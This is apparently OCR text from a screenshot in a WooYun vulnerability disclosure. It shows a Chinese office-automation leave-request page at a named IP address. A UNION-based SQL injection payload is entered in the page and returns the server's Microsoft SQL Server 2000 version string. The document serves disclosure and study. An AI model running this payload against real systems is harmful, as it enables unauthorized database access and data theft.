 » 文件 查看 收藏 工具 帮助
http://58.118.216.4:88 加速器 黄晓明投资新剧
OA http://58.118.216.4:888 × +
我的考勤 我的请假 请假审批 考勤记录 申辩处理 按人统计 按时统计 分类查看 考勤图片
' UNION ALL SELECT NULL,ISNULL(CAST(@@version AS
VARCHAR(4000)),CHAR(32)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
类型: Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation Standard Edition on Win
审批人:
起止时间: 日 时 --- 日 时
请假天数: 天 (说明: 只能填数字, 半天用 0.5 )
课程安排:
请假说明:
www.wooyun.org
完成 0 100%